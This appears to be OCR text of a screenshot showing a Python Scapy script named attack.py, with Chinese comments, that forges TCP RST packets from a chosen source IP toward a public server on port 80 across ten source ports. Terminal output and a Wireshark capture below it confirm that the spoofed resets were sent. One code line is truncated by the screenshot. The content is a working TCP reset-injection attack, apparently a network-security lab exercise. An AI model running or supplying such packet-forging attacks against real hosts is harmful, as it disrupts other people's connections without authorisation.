 attack1
attack.py
attack.py > main
1 from scapy.all import *
2 def send_rst(src_ip, dst_ip, src_port, dst_port):
3 # 构造RST报文并发送
4 send(IP(src=src_ip, dst=dst_ip, ttl=1) / TCP(seq=1, ack=1, spor
5
6 def main():
7 # 定义源IP地址、目标IP地址和目标端口
8 src_ip = "192.168.3.4"
9 dst_ip = "82.157.125.228"
10 dst_port = 80
11
12 # 循环遍历源端口范围，并发送RST报文
13 for src_port in range(50000, 50010):
14 send_rst(src_ip, dst_ip, src_port, dst_port)
15
16 if __name__ == "__main__":
17 main()
问题 输出 调试控制台 终端 端口
最大化面板大小
zsh
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
macbookpro@zhuzhihangdeMacBook-Pro attack1 %
0 0 0 行 8，列 26 空格: 4 UTF-8 LF {} Python 3.11.5 64-bit Prettier
ip.addr==82.157.125.228 and tcp.port==80
No. Time Source Destination Protocol Length Info
284 78.664366 192.168.3.4 82.157.125.228 TCP 54 50000 → 80 [RST] Seq=1…
285 78.668728 192.168.3.4 82.157.125.228 TCP 54 50001 → 80 [RST] Seq=1…
286 78.673031 192.168.3.4 82.157.125.228 TCP 54 50002 → 80 [RST] Seq=1…
287 78.677735 192.168.3.4 82.157.125.228 TCP 54 50003 → 80 [RST] Seq=1…
288 78.682475 192.168.3.4 82.157.125.228 TCP 54 50004 → 80 [RST] Seq=1…
289 78.687266 192.168.3.4 82.157.125.228 TCP 54 50005 → 80 [RST] Seq=1…
290 78.691862 192.168.3.4 82.157.125.228 TCP 54 50006 → 80 [RST] Seq=1…
291 78.696560 192.168.3.4 82.157.125.228 TCP 54 50007 → 80 [RST] Seq=1…
292 78.701348 192.168.3.4 82.157.125.228 TCP 54 50008 → 80 [RST] Seq=1…
293 78.706510 192.168.3.4 82.157.125.228 TCP 54 50009 → 80 [RST] Seq=1…
wireshark_Wi-FiTCRJM2.pcapng Packets: 716 · Displayed: 10 (1.4%) · Dropped: 0 (0.0%) Profile: Default